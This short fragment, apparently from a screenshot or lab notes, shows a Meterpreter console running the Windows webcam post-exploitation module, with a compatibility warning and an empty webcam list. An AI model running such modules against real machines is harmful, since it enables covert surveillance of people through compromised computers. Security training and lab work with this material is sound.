 meterpreter > run post/windows/manage/webcam
[!] SESSION may not be compatible with this module:
[!]  * unloadable Meterpreter extension: stdapi_net
Webcam List
===========
Index  Name
-----  ----